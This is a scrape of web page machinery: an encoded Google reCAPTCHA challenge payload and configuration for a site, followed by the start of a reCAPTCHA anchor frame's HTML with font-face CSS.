sOnwqALVMOiY8K9LzHCo8Kawqs0wr/CvyHDvnHCpsKKw5UHwrUPH8KKw4XDkcKBIcKKb8O5wqfDuDZdw6dHbEJSwp5rw50Fw65qFXwUw6vCthI+QMKOwr9zw6zDvhXCkS00bFfDrBjCjMO/w6AswpPCuEvCrMO2woHDi8KOXmBmw7PCscKgdcKaw4zCgg3CrUvCuMKrw5LDmsKVPknDrkHCvw7CmMKuTcKCelhNJkAHw5DDvhJZw4/DmsOqT8OXw4PDmmlqw4lHU8KGw7UlHmwTGDzCvifDhkMxH8OQw7Q+EMO8woAzBT7Ck2dWw6vDqMK2DsK/ecKvLMOVwrjCj8KYw6VtwrITe8KqdhHDjglJwqDDkxvDkVAQw548RMO1wqhiwpzDpsOjwq5FcRM0wr/DrsOiVGrChcKrcMKbw5Qaw7kOK8OiPsOkBsOxw4h1dMOKDSbDkScKXHIDw7fDpHlYwqPCosKbYcK1LsOAwq/[base64]/CiyHDjQJiMAJTZmnDg8OBb8OJeGXCi8KGw5pJCyUVCcORwpUwS1Arwr1qGcKFwoU/KizCu3XCmcOHw4BqZcK7NcORwrDCgcKuwoYZPcKvW8KyYcK1w580VMOQPSkoFMK6EDzDh8Oqw41xCcONEA3DscKqwqLDh8KjwrpsfGF0KycHwo3CnyY3w7g9S2fDoAvDncKRLsOww5LDqxhnfV3CjFPDs0DDl8OlPcKdw5/DnhzCmSzDuMOXSngcVMOZAMKTcn8fJRRXwqLCgjcTw6fCnsKMwqMPw7PCpcKKw7wMFlUHNsOFw7XDpE1nB8OnTjM+JAkZw49QD8KDwrHCqzNCIk1uD8OmwqUdwroBwqvCsMO8w6QKEcO7M8KAPQLCsMOvwocjT8KHBD56esObIALDkwQ0wr0hMsO/[base64]/[base64]/DmsO6w7XCvXHCnsKqNCXCtzPCj8KaEcKuIWPCt8OHIsKcwowBNBtXRMKkw7dQw5PCqidUwrnCr8KzGcK3wrANw6kEJcOSJS/CucKeEcK1Fi5HwpDCjsOpC8KSwq88wohzLyt9w7nCuzAEIcOfIsKSdHIfwp4Sw7nDicOrI8Oow5lNPsOpMcKnQydhwp7CicKaLsKrPcKmcMObbcO8bsKvGkYNFcOZwqNHw5XChsKcwqRnJB/CkMO4w67ChhVaND0zwrjCnUsPw5nDnmzDlsKGw7sadT/DpMOlLwjDusKEWXHCsVTCuUE3LsO2w4fDncKDwrN/F8K0c8KfwpsWw5jCoEdic8OlSsO+DCMfw7rCrVpGwoUrJMK1cMOUA2XDmk0hE8OlwrPCkC/CosOHacKOYVcRPX4TwqlBdybDrEtow57CkmfDgE5GNzzCnhDDr8Ovw70ew7/DgsK5MMONbRhhX8OFwqIIG1/DmcKdBMKXw4vCtDxNPcOsw7Evf8KXw5QBMANCwq19w57Cqk1ZcMOtw7/[base64]/HMKNXH9Jw7cAEXRawr7DkMKKInV7wr96w5dVwqAGZMOzScO/w7vCh8KLwprCocOkw7NrwrHCuUdgw7fDqWfCk8KPOVHCpGbDt8OXCsOVJyMzw5IIw4Z/G2/Cqypawp00w4lZAWkqfsO/R8OqfMKZHcOTw59wwobCi8O6UHTCtywfwqohTcO5wpLDo156XULDvBvDthhvw6/DlDcvYcOOBzjChXTCuTRPUhrDp8OOwpIHcMKyAsKAwqdRwoQ4wrEWCWNWwoXDgsKswqrCkDUbwp/DsEk1Nhx6GMOVwo3Ci2fChB0Jwp3DlzEIQVoEB8OKF2rCvsKNwp/DgMOaaF/Dp2BfFsKTwqJ/WHTClcKVwoFNBm4xf8Krw43DnjDDoMOnwrkSJ0XCskpOw4dTwqJ4KMOCBjbDjnrDmMOmwpI5w60TOxDDscKiTX3DuMO6w5DCpMKuQQF/DcKCwojDtGI2WmMTwqgkK0PDhlHCggd7ccOdw7gnw6XCgS7CtlbDpGDCinvCsSrCuMKhcMOPVXslwpMdERU6wpEnw59SU8KPCVI3R0BmHRMtwpjCq0bDqVzCgcOsw7cAwp8Gw7nCmcKcwoNqF8OswqfDjsKXMxrCiDXDp8KbwrRvw7MGw6xsKiDDszNdw6svLB/CssKvQcOsfkrCnFgeBsKPwqEbY0MSPcOEwpXCnwsqwpvCjsKjw5vDmsOvIAVae8KJwqPCssOXeyDCkMOTw7rCmjXCgMOtwr7CvcK1woRKMzvCgcKYW8OzUzLCusK0wqDCiT8MwpbDh047wrHCoxkowp/ClcKDwpdbw7Izwq/Dj8KmZMOvwprDtTU5w6g1wr9Zw5HDt8Kkw7A/w4dFM8ONMAjDv1nDmsOGw7Uow6Ybw6gOw5cSUxVaC8K/[base64]/CqMOTRMO8bhXCr8OEw4Ahw5rDncKZBsOmw4zDusO1wqcgw6nCjsOhMWPDkUEiwoDDiMOBXUxtaMOFBhDDosKAwrsjw6TDncOGwrRSw6XDkkl+w5cywpIfwr07fB7CqDrCuWTCmg/[base64]/Co8KeUsOPWsOWPMKILcOjw7NuZAzDh8OOGVTDmcK7w60TccOrw5lpw7XCrkRdwpTDhGMwWsOEdsOVLcOKRATCkUHDoHhvwoXDhkzCm1c3Rl7Ds8OxasOyeTfCv3xEP8OGw41GLlrCgzx/wokRw4bChMKqwohxaD/Ckw/Cp3sCw73DjW4VwrvDhAxywovCsxphw6bDn3gewqQLwoQfwpkowo5vw45mcsK8wqLDshbCtMKhLsOXQcK6wqbDlxxaVzY1dMKkw5HCjMOwJMKPw71EwqccDSB8wpzDmXBOw7fCtSB8w7fCvF1TwoIswq/DjlYowocmw4LChcKrSC3DmCZZS8ODbcKsw57CusO2e1gZPsOUwr3CmyfClMOJworDusOgJMKBOyMyfw45wp/CqkVuw6LDp8KowoU5wqcxwoTDsTrCkcOtAsO1wqZ2bAwNC8Oywo4Gw4bCscKjwo9qCsKsJsO/Qk7DmsKGw67DrzjCvcKRXsOMf8OdL3pIZz4hwrt4w6Rlw7LDkB/[base64]/w7XCkMO+WsOIAB/[base64]/w4Rtw58zw4dhwpbCqMKPKAPCjMKRw5EWwoLDqlEow5ZWPHACTwzChkbCvx4Uw5o0RMOXBgsmw4/DrcOKw4nDiHkPIsO7wq1OamMLwrvCpsKewoLDgsOdw6TDlMKiw6zDlcKLDWVBwrjChy5aIhLDpMOJDsOlwoTDlMO9w6tRw6vCj8KuwqHCo8KIB2jCoQl1w43CgzzCtWXDssO0w7wIZcK5VMKBDGvChi8zwp/[base64]/CtyE9wrvCg1h9wo3CtcOyw6TCo8OFwq/DgxPDs8O2wqHCumHCr0bClcKNCC5uwq94RDTCpcOuw5DCiVjDh2vDi8OtIz5rwog+w6ceHgsMd3kEciBTFsOzCsOzEsO/[base64]/w50lw6B2E8Odw4EnSl8TcT9zw7MSfDXDklJBw7jCpcKHEkQUd8KvIcKNFRR7w7HCqQNrREppQMKRw6zDgTQBwoRCw5BIMlvDjnDCk8KXI8KgwpnDv8KHwpnDgMKZPRzCusOqXjrCmsONwplpwqLDq8KXwr1WXcOrwr1uwrYXwqDDjzsFw4xsXMONw58IeMOvw6/CqMOEw74KwqjCksOrY8Kdw4l0wrPCuQUvCMO3w65rw47ChnrCpWfDhiswwoRRY1jCiW/CrygXwqPDncOlOVl3w6x1AH/CtcOXw4fChzvDrh3DiBPCrMK2wrl1wqdPw5jCgHnDusKKI8KjwoIJIlsTw7g/wqUNSW5SOsOcwpp9wqbCoA0ywp7Cg07ChFTCrkFEwo7CgsKQwqrCtBESw5F6wrZBC8OEwr/Cr8OwwpzCmcKMbUU+wpHCl8KaUA/DtcOPw4wxw6DDgsOew6FkckXDtMKvIAPCiMK1wrJcVQpKw7FuEcO4w5LCucKCGB4QwpcMKcObw6xgDz1Bw7h8YkPDs8O4ag/[base64]/Dm8OWwoHCvcOABRDDgMOKwoYvwpkLw4JEfcOWQm94YMOdNsK2GcO1cCTCuDtiw5TDuVxSw5dTw69Zw6bCvm17K8O9wrrCk04Qw4fDn0nCqcKYPkvDtcObMVh1dXI1IsKiw6TDsH3DtsOAw6vDkEfDnsOUQCXDuQ5swq08wqxrw5LDjcKwwppQR8KQA0/DgTfCjiDDhUPDl3Fow6PDrcKZZyQIw6kWR8Oswo4uZsKpS34nQcOzLMOAF8ObwrbCuUjCrn4hEcKwEyzChsOewrDDrU1dwqxFPsOjJMOnw5XDhBp+w6HDj3VEw4TDssK8wrLDjcKnwrTCn3zDli4Iw7PCjVLCjcOVPhssw7HDksOIfULCr8KXwoUHCVjDgn3Cv8Kmwp/Djx0jwqHCliLCpMKrw7JQwpgFw5/DlR0mPsKZw6/ClUgHF8KFScKqJFTDrsOxTyjCtcOGwrAuwp8PYELCnMOCw7d/bMOhwqJ+XMOOTsKwA8OpORhxw5Ifw4Maw5rDjX7DihDCusKfwqzCoMKmOMKrw6rCu0bCiMOeAsOqWhdoHXkmZ8KHwr3CoV8Mw7fClwrCiyfColhow6LDscOBw7BmFy0lw5XClFnCj8KwJkUVwrVFeMKZw5Q3wqJMw5fDlFLCk19dw4YlwqoSw5TCn8KWwq/DlsKlw5MnMMKHw4PCmjjDn8KRVkTCiCjCu8O6BhvCncK+b2bCg8OvwrAoCSYBwo7DpmgWUMOjTcOswoTCvzzCtcKzWMO0wrHCgAl+WD/[base64]/ClynClXJGw5PDqSIqFGzCuHtVwqzCgUbDvTPDmcKrR0ouw4rCmzDDjyzDuMK2w5nChMKaw6hLwr1BXxbDqGJ9w5TCicKBKMKUwo7CsMKjwqMOCcOKNMO6wrMAw6cgW0g1GkrDm8OKwozCp1nCqmfDtmjDn20gWFgba13CqMKlb2EDw6XCusK/[base64]/DnUHDng/DtxwrwqzDjcK+w5DDhsK6w47CoCIiwr4zIsK2LXbCmRbDkkgjwqIMPV0+UMK0wotrKExaT07CrR/CoMK8PcKAQnHCsCIdw71Aw4zCv3JNwpg+Sh7Co8K6woxww7fCj8K8ex47wqTDq8OAw5JUM8Oew5J6w5/DgcOOwrt7w7gQw7bDmcOITRzCkRjCt8OTPBt2woVwNETDuMK2IcKJw451wpFlw4/DlsKBw7tEwqrDocOsw5fCgUFaVRHCpcK6wrDDrUZOw5Zwwp/CsXJ0wqnCmXbDpMK1w4xtw4rDuMOMw6MIOsOmI8OnwpLDiMOuwq53f0guwpJyw7nCsT7CjmRWHyYGaS/CkMKvCMKewplRUsOBa8KXEBBCI8KhNxwIwoUmw7UhYcOzd8OhwrzClErCvRBbP8K2wqvDuTEpUsKdJsOlX2g8w7vDu8OaD0zDt8Kmw780RS/DjsKLw71XfcKbcxfDrwR7wpBUwrnDl8O+d8Oowq7CqMKDwpLCvW5ewp/CksKoOx3Dq8Oow6FRB8KBSx4+PsKIdcKqw5nDi1dyGsOQXsKrw6HCngbDncOaWsOBfwjCr8KAfcKDw4xCAS1Dd8OAG8OFwqLDpMKIwpFRK8KJTcOUwrtSw4bCnsOBQnbDnE5lw5dnVFdfw5zCiyjCkcKTPFQzw5BdD1LDmcOjw73CoMO1wqnDhcKewq/DtXU/wr3CkWjCr8KpwpNHZA/Dh8KbwprCpMK8wrpowoTDq1YGTX3CgjvCl1YsTm/DpmArwpXCqyogDcOgJ15qfsKcwp/DkcKdw5zDqH1sR8KWJMOrGMOgw6ByN8KaW8OkwqLDq1zDtMOKwqgBw4TCs3sjVUnCp8OUw5pyHEsxw4Ngw708VcKhw5vChEc/w70EKx/Dt8Kjw7Ruw57Dn8OESMKgX3d9Lz5nS8OYwprClcKUeR5Ew48Ew4rDisOWw7tww67DlAd9w5bCtzzDnm7Ds8Klw7oowrPDiMKcwoIKw7XCjMOMw7bDp8KpEcOtKjnDgE42wpLCgsKFwo9lw6LDhMOrw6c/Dz/[base64]/Cn8Kiw4UAOsKiwqDDg8OWcAvCt8KlJ8OWw4pZwqrCoMKrwqJVbMOpR8K5wpQ2wprCmsK2XFzDtMKEw5LDgypawo8cQcKswppWVXfChMK2FFoDw6TCnVkkwpbDlVXClBjDiB/Cgzh0wr3DvMOcwp/CqcO/[base64]/Ctm3Cg8Ocw4LCpMKTw4rDkMKDw6/CjcKPw5QQw45Pwo3CisOFU37DrcKUBT57wpcmWTYOwqHDsQ/Cj1rDj8Khw49sXmvDrnZRw5PClH7DgcKhdcKhU8KuXxDCiMKdXVXDq0kpa8KKTMOdw5s3w58FHnR3w5VLw7Q0UcOOO8Kmw41WOMOuw6PCiMKSPi98wrtvw7HDjCl/w7LDk8KPF3XDpsKww5oiF8OxEMKfwq/ClcOVHMOmfSBxwroxPMOpOsKEwonDnRRTw5teFxAfwoDDtsKYMcOiw4YHw4fDjMOKwoHChj9PPsKoZMOZEBzCsV/CtcKTwqvDr8KkwpjDrsOKPitcwr5xZABOesK6JybDh8KmZcKAd8OYw7jCgDDCmlttwocnw7RCwo/CqmFCH8KNwo/Cj1Juw6B1NcKYwpHDvcObw4ZWScK4FERIwoXDu8KVc8O6asOAGcKwwoZxw4rCkXYqw7BVCzwaw4jDsMO7wqjCgW9zXcOBw7bCt8KfY8OTNcOichYewqNmw7bCj8Kcw4jCssO7acOIw4Bdw78IGMOewoLCgApZXMOVQ8Oxwo9AVivDmFnDj2/DoXbCtMK1w652w4TDrcOcw5cIGWzCvXnDpjF2wokibT7DjV7CocKlw6ZGKmB1w5PDosKhw6nClMKgITQmw4MKwpt/ID5XVsKNWB7Dq8Ogw7HCpMKEwpPDjcObwr/CljvCicKyDy3Cu3w/M2F8wozDisO3M8KAPsKPIT/DrsKKw5o5RsKnL250TcKUSMK4UxjCmF3DncO7wqfDqMOfdcOiwrnDnMK0w5TDmWw7w5ICw6RUHyAwWiJ4wr3DrVDCmH7CmCLDvS7Cq0XDlSXCt8Oyw7QdI2bDj3d/[base64]/DqVnDrGlUwrMAw6d3wqQvdMOUfcOgwq08U2LDp2/CunTChMOvVjlnUCoew7XDnEhkLcKhwpV9wrwhwr3Du23Di8OwAMKqRsK7JcOxwq8rwqNaUUMUb3QgwpNLw6Zbw6ZkcznDoMO1U8OJw7oBwpPCk8Kbw4XCjE5yw73Cu8OsLsKSwqXCg8O1Vm3Ct1PCq8K4wr/DncOJe8KRJ3vCrcKzwrPCgTLDhMOBbjXCpsK3VQMew4Auw7XDp33DrnTDvsOjw5cDD2PCrw3Dr8KiPcOWe8ONFcOFRy/DgV5yw4YFesO/Gh8kZwRBwoHCucKZFljDmsOgw6bDosO8WFoiZjXDrMOqWMO0cxopHGxRwp/CvTp6w5zDpMOfJj42w5TCvsKiwqNtwo4iw4nCnmd6w6wDMwhjw4TDgMKqwpDChXTDnSlhfsOlJ8Oiw5LDmcOsw6BxMnh+RCQbT8O/aMK9NsOMJnHCpsKuecKVBsKbwrzDnSDCkhwyPFo+w7/CrsOBKw/[base64]/Cjk/Dik3CpsKiw4fCp8KFwrohw6plU8Obw6/Ci8KCZ1nDqBNMwpbCpWFkw6hsSMOwCsOhLikHw6AoXcOkwq/CkcKcNcO+BsKIwqdBY2HCusKBPMKpdcKGGCsJwqRHw64nbsO1wqTCncOqw6BVH8KeZxYBw4sZw6HCj33CtsKzw4Epw7nDhMK2KsKgI8K7bAJQwrEODzLDvsKzOWVTw5PCqcKNfcOTIyTCo2vDvGcES8KObMOkQcKkJ8O/Q8KLGcKQw7LCkDHCs0fDvsKmOl/DslXChMOpd8K1wqXCjcO6w79Fwq/CukUFN0jCmMKpwonDtxPDmsKcwoE/GcK9LMO9bcObw70yw5LClWDDiGTDo0PDvTvCmCbDqMOqw7Evw5zCq8OTw6Z4wp5JwoMXwrwKw5HDosKiXi3DiAnCsyHCj8OMVcO9YcK7DsObLcOnXcKCGisgHi3CtMO+IsO4woxUKRsvAMOnw7xBLcK2C8OxOMKAwrjDmsOewoAoY8OqES/CrSbCp1TCrXnCkRdDwo8XcXYBWsK/wqXDqiTDgy0Uw6vCi0bDusOfWMKYwqsrw5vDpsKDwrwlwoXCk8Kaw7x/w5NOwqLDjcODwoXCvwXDnSzCqcOTXwPCtsKuJMOvwp/CvHnDqcKgw6hJbMKYwrBKBsObecO4wpE8E8OTw53DmcOWBwXCnHzCol5pwpUmbXlYezLDrXXDp8O4OSEUw5EjwpN2w4bDhMK0w4pYDcKGw6hXw6QYwrnCmgLDq2rCq8Kxw7vDqXLCk8OHwpXDu3fCmcO2acKOMQHCnRXCoULDpsOmOVtIwq/CqMKpw41eSRNGwo7DtGXDrsOZejzDpcOfw63Cu8KDwrLCgcKiwq43woHCoknCthvCv0LDkcK5NjLDpsO9GcOsZMO7FBNFw7rClU/DsFEKw6TCosObwphdFcKNOGpbU8Kyw5cSwoDCnMOdR8KpIg9/wr3CqFPDvGhrMSHCicKewrV6w5BKwpHDnHfCssK7TMOCwrh5B8O4GMO1w4/Du3I7G8OeTErCqwHDsigvQ8Osw6DDtWArVcK/wodAMsOiX0vCtsKEPcO0fcO0LnvCqMO1OMK/ACIKP3PDk8KSO8K7wrZ2CEp7w4sZBcKGw6HDq8OuJcKDwrdtUF/Ds0DCnl1XJMKGKsOdwprDsgLCtcKBFcOgW3HCscOwWnM+N2PCjyvCnMKzw6PDl3TChHJpwospeSIAUUd4VcOvw7DDqS3CkH/DlsOSw6sQwqZ5wpZES8KcasOkw4tLATM1TlfCvnY3ZsOywq4BwrLCi8OFa8KMw4HCv8O1wo/CjsOTG8KEwoxyY8OYwo/ChsOIwrjDvsOrw4phKcKlccOPw7nDssKRw5FxwpnDnsOoYUosBzpTw6ZsE38Qw7cSw44LWCjCucKsw6FOw5FfQGHCqsOeVlDCohwHwrnCpcKlbg/[base64]/CrcKTwqDDpQc+d2IBS8K8GwpnwpEyIcKbwoFddG5bw6jDuhQLOGMqwrbDgMKsRcO4w4YVw5Utw4BiwqXDulQ6eg5aeS1SOTTCvsODHnUpOFPDp3fDjRrDmsO1Z1xVZW8pYcKBw5/Dg1sPCRQvw5DCmMOMMsOrw5Q8dcKhG3oUH3fCm8KmEAzCkmNXZMKmw7zChMO2E8KCWMO8IhrCqMO6wpfDhnvDnjh5bMKFwoXDr8Odw5hjw4gmw7XCh1PDsBBeH8OQwqXCuMKPCDJRacO0w4xVwqnDpnPCjMK/aGkUw5Yhw7MmEMKYTAhJUcOnU8OjwqDCiBxpw65BwqLDnTgawoMvw5DDl8K9YcKWw5LDqSt5w6RKKxASw6rDvMKhw6bDlMKbeEnDpHrCoMKKZgUVBH/[base64]/CrsOGOMOSfTZYw6LCmcO3w6s6wr7Cu1TDlzgTdcO4w7UiQXsgGsOQasOYw5nCicKew7/[base64]/CssK2wpkPNWnDh8KUM8Kbw7Ufw47DnBvCnT7DmEd/w7oTwoTDtsOWwokIBG/DkMOfw5LDkE9uw6DDucOMG8K8woHCuRnCk8K5w43CtcK/w7zCkMOVwrXDkgrDosO1w74zfiRuw6XCm8Oaw6DCihN8KhvCnVR6dcKhJMOsw7zDhsKNwo4Iwr1mLcKHbAvCu3jDoXjCpg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,238],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.quicklly.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bC8QyD6KvG4RmYZO0WCnDXzdx+42vDr7X+CpNLtuUjA\\u003d\x22,1,0,null,1,1762480729345,0,0,[81,174,247],null,[192,53,174,231],\x22RC-kQKz3lTrQtuZwQ\x22,null,null,null,null,null,\x220dAFcWeA6-ZVzN8aiT2Df7saQ-XqSjJGJEGlcFavqFVwx4ch3tuw12BOEK3Vv8Ka9dAwUpSNWwmikyw9_qLcbUR_23_xv_c30luw\x22,1762563529154]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU&co=aHR0cHM6Ly93d3cucXVpY2tsbHkuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=bodg7ti8sv3o
body_size: 44937
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="sOhusjhSR8IOplZyd4kysQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
